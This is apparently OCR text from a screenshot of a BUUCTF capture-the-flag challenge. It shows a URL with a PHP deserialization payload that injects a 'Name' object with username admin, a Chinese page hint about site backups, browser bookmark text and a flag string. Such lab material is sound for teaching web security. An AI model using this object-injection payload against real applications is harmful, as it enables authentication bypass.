 d70eb1a7-c098-48f6-acd9-a4ade369d003.node5.buuoj.cn:81/index.php?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
- 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{5d4b3ac1-4339-4e21-8362-c750d019ab3b}